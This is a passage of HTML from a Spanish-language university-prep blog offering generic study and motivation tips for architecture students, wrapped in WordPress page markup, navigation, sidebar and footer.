#FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uffc02e87a0ed3baf4c243579cbab2c68 .ctaButton { background-color: #8E44AD!important; color: #464646; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://click2uni.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uffc02e87a0ed3baf4c243579cbab2c68:hover .ctaButton { background-color: #9B59B6!important; } .uffc02e87a0ed3baf4c243579cbab2c68 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uffc02e87a0ed3baf4c243579cbab2c68 .uffc02e87a0ed3baf4c243579cbab2c68-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uffc02e87a0ed3baf4c243579cbab2c68:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uffc02e87a0ed3baf4c243579cbab2c68-content"><span class="ctaText">Leer más</span>&nbsp; <span class="postTitle">Qué carreras puedo estudiar para trabajar en pemex</span></div></div></div><div class="ctaButton"></div></a></div><h2>Aplicar las Técnicas de Estudio</h2>
<p>Para tener éxito en arquitectura, es esencial que los estudiantes desarrollen técnicas de estudio adecuadas. He aquí algunos consejos para ayudar a los estudiantes a sobresalir en sus estudios.</p>
<p>En primer lugar, es importante reservar tiempo para planificar. Esto significa establecer un horario de estudio adecuado con objetivos claros y definidos. Hacerlo ayudará a los estudiantes a mantenerse centrados en sus objetivos. Es aconsejable programar varias sesiones de estudio a lo largo del día para asegurarse de que se avanza lo suficiente y mantener la motivación.</p>
<p>Además, los estudiantes deben buscar un espacio de trabajo adecuado. Esto significa encontrar un espacio tranquilo y sin distracciones para trabajar. Esto ayudará a los estudiantes a concentrarse en sus tareas y a evitar tentaciones innecesarias. Un despacho en casa es un lugar ideal para estudiar, pero algunos estudiantes también pueden encontrar el campus universitario o una biblioteca adecuados para estudiar.</p>
<p>Por último, los estudiantes deben establecer una red de apoyo. Esto significa encontrar a alguien que pueda ofrecerles apoyo y orientación, como un profesor o un compañero de clase. Esta red de apoyo puede proporcionar el estímulo necesario para seguir estudiando y alcanzar sus objetivos. Establecer una red de apoyo también puede proporcionar una perspectiva externa muy valiosa para los estudiantes.</p>
<h2>Mantener una Actitud Positiva</h2>
<p>Desarrollar una actitud proactiva es esencial para alcanzar el éxito en la arquitectura. Esto significa tomar la iniciativa de buscar conocimientos, lo que ayudará a comprender mejor la asignatura. Además, es importante evitar las distracciones, tanto físicas como virtuales, como consultar las redes sociales, el teléfono móvil u otros dispositivos electrónicos.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://click2uni.com/cuales-son-las-carreras-para-un-artista/" target="_blank" rel="dofollow" class="ue81c5fdf67456349dbfcdb0267c52931"><!-- INLINE RELATED POSTS 3/3 //--><style> .ue81c5fdf67456349dbfcdb0267c52931 , .ue81c5fdf67456349dbfcdb0267c52931 .postImageUrl , .ue81c5fdf67456349dbfcdb0267c52931 .centered-text-area { min-height: 80px; position: relative; } .ue81c5fdf67456349dbfcdb0267c52931 , .ue81c5fdf67456349dbfcdb0267c52931:hover , .ue81c5fdf67456349dbfcdb0267c52931:visited , .ue81c5fdf67456349dbfcdb0267c52931:active { border:0!important; } .ue81c5fdf67456349dbfcdb0267c52931 .clearfix:after { content: ""; display: table; clear: both; } .ue81c5fdf67456349dbfcdb0267c52931 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #9B59B6; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .ue81c5fdf67456349dbfcdb0267c52931:active , .ue81c5fdf67456349dbfcdb0267c52931:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #8E44AD; } .ue81c5fdf67456349dbfcdb0267c52931 .centered-text-area { width: 100%; position: relative; } .ue81c5fdf67456349dbfcdb0267c52931 .ctaText { border-bottom: 0 solid #fff; color: #464646; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ue81c5fdf67456349dbfcdb0267c52931 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ue81c5fdf67456349dbfcdb0267c52931 .ctaButton { background-color: #8E44AD!important; color: #464646; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://click2uni.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ue81c5fdf67456349dbfcdb0267c52931:hover .ctaButton { background-color: #9B59B6!important; } .ue81c5fdf67456349dbfcdb0267c52931 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ue81c5fdf67456349dbfcdb0267c52931 .ue81c5fdf67456349dbfcdb0267c52931-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ue81c5fdf67456349dbfcdb0267c52931:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ue81c5fdf67456349dbfcdb0267c52931-content"><span class="ctaText">Leer más</span>&nbsp; <span class="postTitle">Cuáles son las carreras para un artista</span></div></div></div><div class="ctaButton"></div></a></div><p>Crear un plan de estudio es una herramienta útil para abordar la arquitectura. Ayudará a visualizar las tareas y objetivos que hay que cumplir. Por ello, es necesario establecer tiempos de descanso y horarios de estudio para evitar el agotamiento.</p>
<p>Además, es importante compartir los conocimientos con los demás para mantener una mentalidad positiva. Esto ayudará a reforzar los conocimientos adquiridos y a tener un punto de vista diferente sobre el asunto. Además, esto motivará e inspirará a otros estudiantes.</p>
<p>En conclusión, tener una actitud positiva es esencial para tener éxito en la arquitectura. Esto implica motivarse a uno mismo y creer en las propias capacidades para alcanzar el éxito. Para abordar adecuadamente esta disciplina, es esencial mantenerse motivado y optimista.</p>
<h2> Conclusión</h2>
<p>Para llegar a ser un arquitecto notable, se necesita compromiso y entusiasmo por la profesión. Dedicar tiempo y energía suficientes a dominar el oficio es esencial para hacer realidad tus ambiciones. Concéntrate en los aspectos más sutiles de la disciplina y aprovecha los recursos disponibles. También es importante cuidar tu bienestar físico y mental para maximizar la productividad. Con estos consejos, seguro que puedes alcanzar un gran éxito en este campo.</p>
<p>Los arquitectos con aspiraciones deben mantener la determinación y la pasión a lo largo de su trayectoria. Mantente motivado y dedícate a tus estudios. Reserva tiempo suficiente para practicar y perfeccionar tus habilidades. Presta atención a los detalles y aprovecha las herramientas disponibles. Además, asegúrate de que tu mente y tu cuerpo están en las condiciones adecuadas para ser productivo.</p>
<p>Para alcanzar el máximo nivel de logro en este campo, debes ser dedicado y motivado. Mantente centrado en tus objetivos y dedica el esfuerzo necesario. Dedica tiempo suficiente a estudiar y perfeccionar tus conocimientos. Aprovecha los recursos a tu disposición y no olvides nunca cuidar tu bienestar físico y mental. Siguiendo estas estrategias, seguro que puedes convertirte en un arquitecto sobresaliente.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" aria-label="Navegación de entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Consejos para estudiar veterinaria" href="https://click2uni.com/consejos-para-estudiar-veterinaria/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a title="5 Consejos para decidir que carrera estudiar" href="https://click2uni.com/5-consejos-para-decidir-que-carrera-estudiar/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav><div class="ast-single-related-posts-container ast-container--fallback"><div class="ast-related-posts-title-section"> <h2 class="ast-related-posts-title"> Entradas relacionadas </h2> </div><div class="ast-related-posts-wrapper">						<article class="ast-related-post post-26641 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Lee más sobre Todo sobre el EXANI I y II" href="https://click2uni.com/todo-sobre-examen-exani/"><img width="1024" height="683" src="https://click2uni.com/wp-content/uploads/2021/08/2259-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Todo sobre el EXANI I y II" itemprop="" decoding="async" srcset="https://click2uni.com/wp-content/uploads/2021/08/2259-1024x683.jpg 1024w, https://click2uni.com/wp-content/uploads/2021/08/2259-300x200.jpg 300w, https://click2uni.com/wp-content/uploads/2021/08/2259-768x512.jpg 768w, https://click2uni.com/wp-content/uploads/2021/08/2259-1536x1024.jpg 1536w, https://click2uni.com/wp-content/uploads/2021/08/2259-400x267.jpg 400w, https://click2uni.com/wp-content/uploads/2021/08/2259.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://click2uni.com/todo-sobre-examen-exani/" target="_self" rel="bookmark noopener noreferrer">Todo sobre el EXANI I y II</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"><span class="ast-taxonomy-container cat-links default"><a href="https://click2uni.com/category/universidad/" rel="category tag">Universidad</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Profe Click2Uni"
				href="https://click2uni.com/author/gerardo/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Profe Click2Uni			</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-26649 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Lee más sobre ¿Qué carrera universitaria estudiar?" href="https://click2uni.com/que-carrera-estudiar/"><img width="870" height="500" src="https://click2uni.com/wp-content/uploads/2021/08/que-carrera-estudiar.jpg" class="attachment-large size-large wp-post-image" alt="que carrera estudiar" itemprop="" decoding="async" srcset="https://click2uni.com/wp-content/uploads/2021/08/que-carrera-estudiar.jpg 870w, https://click2uni.com/wp-content/uploads/2021/08/que-carrera-estudiar-300x172.jpg 300w, https://click2uni.com/wp-content/uploads/2021/08/que-carrera-estudiar-768x441.jpg 768w, https://click2uni.com/wp-content/uploads/2021/08/que-carrera-estudiar-400x230.jpg 400w" sizes="(max-width: 870px) 100vw, 870px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://click2uni.com/que-carrera-estudiar/" target="_self" rel="bookmark noopener noreferrer">¿Qué carrera universitaria estudiar?</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"><span class="ast-taxonomy-container cat-links default"><a href="https://click2uni.com/category/universidad/" rel="category tag">Universidad</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Profe Click2Uni"
				href="https://click2uni.com/author/gerardo/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Profe Click2Uni			</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
					</div> </div>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image alignfull size-full"><img decoding="async" width="799" height="799" src="https://click2uni.com/wp-content/uploads/2021/08/imagen-c2u-edited.png" alt="" class="wp-image-26660" srcset="https://click2uni.com/wp-content/uploads/2021/08/imagen-c2u-edited.png 799w, https://click2uni.com/wp-content/uploads/2021/08/imagen-c2u-edited-300x300.png 300w, https://click2uni.com/wp-content/uploads/2021/08/imagen-c2u-edited-150x150.png 150w, https://click2uni.com/wp-content/uploads/2021/08/imagen-c2u-edited-768x768.png 768w" sizes="(max-width: 799px) 100vw, 799px" /></figure>
</aside><aside id="block-8" class="widget widget_block">
<section class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
<p class="has-text-align-center has-normal-font-size"><strong>¿Te gustan estos artículos?</strong>Entonces síguenos para más tips para elegir tu carrera</p>



<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&width=450&layout=standard&action=like&size=small&share=true&height=35&appId=246631282715777" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>



<ul class="wp-block-social-links aligncenter has-large-icon-size items-justified-center is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://facebook.com/click2uni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/click2unimx" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</section>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Últimos artículos</h2><nav aria-label="Últimos artículos">
		<ul>
											<li>
					<a href="https://click2uni.com/conceptos-basicos-de-fisica/">Conceptos Básicos de Física</a>
									</li>
											<li>
					<a href="https://click2uni.com/que-es-el-algebra-de-boole/">¿Qué es el álgebra de Boole?</a>
									</li>
											<li>
					<a href="https://click2uni.com/trigonometria-en-el-calculo-diferencial/">Trigonometría en el Cálculo Diferencial: Explorando Conexiones</a>
									</li>
											<li>
					<a href="https://click2uni.com/metodos-numericos-en-trigonometria/">Métodos Numéricos en Trigonometría: Más Allá de los Ángulos</a>
									</li>
											<li>
					<a href="https://click2uni.com/aplicaciones-de-la-trigonometria-en-la-astronomia/">Aplicaciones de la Trigonometría en la Astronomía</a>
									</li>
											<li>
					<a href="https://click2uni.com/desarrollo-de-competencias-practicas-en-trigonometria/">Desarrollo de Competencias Prácticas en Trigonometría</a>
									</li>
											<li>
					<a href="https://click2uni.com/angulos-de-elevacion-y-depresion/">Ángulos de Elevación y Depresión: Problemas del Mundo Real</a>
									</li>
											<li>
					<a href="https://click2uni.com/trigonometria-y-estadisticas/">Trigonometría y Estadísticas: Modelos de Predicción</a>
									</li>
											<li>
					<a href="https://click2uni.com/relacion-entre-funciones-trigonometricas-y-ciclos-naturales/">Relación entre Funciones Trigonométricas y Ciclos Naturales</a>
									</li>
											<li>
					<a href="https://click2uni.com/trigonometria-en-la-nautica/">Trigonometría en la Náutica: Navegando con Precisión</a>
									</li>
					</ul>

		</nav></aside><aside id="block-9" class="widget widget_block">
<h3 class="wp-block-heading"><strong>Aprende más de:</strong></h3>
</aside><aside id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories has-medium-font-size">	<li class="cat-item cat-item-60"><a href="https://click2uni.com/category/algebra/">Algebra</a> (52)
</li>
	<li class="cat-item cat-item-65"><a href="https://click2uni.com/category/escuela/">Escuela</a> (21)
</li>
	<li class="cat-item cat-item-80"><a href="https://click2uni.com/category/fisica/">Fisica</a> (1)
</li>
	<li class="cat-item cat-item-61"><a href="https://click2uni.com/category/trigonometria/">Trigonometria</a> (50)
</li>
	<li class="cat-item cat-item-64"><a href="https://click2uni.com/category/universidad/">Universidad</a> (57)
</li>
</ul></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="24787" class="elementor elementor-24787" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7dea9f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dea9f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e689594" data-id="e689594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e50a703 elementor-widget elementor-widget-image" data-id="e50a703" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="94" src="https://click2uni.com/wp-content/uploads/2021/08/LOGO-CLICK2UNI-tablet-300x94.png" class="attachment-medium size-medium wp-image-26601" alt="" srcset="https://click2uni.com/wp-content/uploads/2021/08/LOGO-CLICK2UNI-tablet-300x94.png 300w, https://click2uni.com/wp-content/uploads/2021/08/LOGO-CLICK2UNI-tablet-138x43.png 138w, https://click2uni.com/wp-content/uploads/2021/08/LOGO-CLICK2UNI-tablet.png 714w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
				<div class="elementor-element elementor-element-3fc8cea elementor-widget elementor-widget-text-editor" data-id="3fc8cea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Cursos Online de Preparación para el Examen de Admisión a la Universidad</p><p><strong>✌ <a href="mailto:hola@click2uni.com">hola@click2uni.com</a></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f7dc06e" data-id="f7dc06e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3f65717 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3f65717" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b1aa6bb" data-id="b1aa6bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8791a8a elementor-widget elementor-widget-heading" data-id="8791a8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-medium">COMPAÑIA</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3ef566e elementor-widget elementor-widget-text-editor" data-id="3ef566e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://click2uni.com/nosotros/">¿Quienes somos?</a></p><p><a href="https://click2uni.com/universidades/">Universidades</a></p><p><a href="https://click2uni.com/blog/">Blog</a></p><p><a href="https://click2uni.com/contacto/">Contacto</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b9fa239" data-id="b9fa239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46408e1 elementor-widget elementor-widget-heading" data-id="46408e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-medium">ENLACES</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1d55a9c elementor-widget elementor-widget-text-editor" data-id="1d55a9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://click2uni.com/curso/admision-universidad/">Curso de Ingreso</a></p><p>Guías de Estudio</p><p><a href="https://click2uni.com/el-mejor-curso-ceneval-exani-ii-%f0%9f%93%9a/">Más info del programa</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5590fbb" data-id="5590fbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80d7f75 elementor-widget elementor-widget-heading" data-id="80d7f75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-medium">REDES SOCIALES</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-27c8aef elementor-shape-circle elementor-grid-2 e-grid-align-left elementor-widget elementor-widget-social-icons" data-id="27c8aef" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1e8bce4" href="https://www.facebook.com/click2uni" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6ecbf0a" href="https://www.instagram.com/click2unimx" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ed8910 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ed8910" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebcd715" data-id="ebcd715" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88d0188 elementor-widget elementor-widget-text-editor" data-id="88d0188" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>CENEVAL es una institucion registrada no vinculada a Click2Uni. Este sitio web no esta aprobado ni vinculado a ninguna de estas instituciones. Ninguno de nuestros cursos garantizan el ingreso ni la absoluta similitud en contenidos. El Usuario deberá leer detenidamente las siguientes Condiciones de uso antes de utilizar el sitio web click2uni.com (Sitio Web) y los materiales y contenidos alojados en él. Click2Uni no garantiza de ninguna manera el ingreso a ninguna institución de educación y se reserva el derecho de cambiar el material de acuerdo a los distintos requerimientos de la empresa. Al ingresar, todos los usuarios están aceptando el aviso de privacidad y los términos y condiciones del sitio.</p><p> </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5edc10b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5edc10b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d9ce100" data-id="d9ce100" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8819c9 elementor-widget elementor-widget-copyright" data-id="c8819c9" data-element_type="widget" data-settings="{&quot;align_tablet&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 Click2Uni | <a href="/nosotros/">Sobre nosotros</a></span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d8ed0df" data-id="d8ed0df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e9bef1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e9bef1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cc8fa6f" data-id="cc8fa6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9102740 elementor-widget elementor-widget-copyright" data-id="9102740" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;align_tablet&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<a href="https://click2uni.com/lp-term-conditions/">
					<span>Términos y Condiciones</span>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-94ddc1a" data-id="94ddc1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d55fd6 elementor-widget elementor-widget-copyright" data-id="3d55fd6" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;align_tablet&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<a href="https://click2uni.com/politica-privacidad/">
					<span>Política de privacidad </span>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
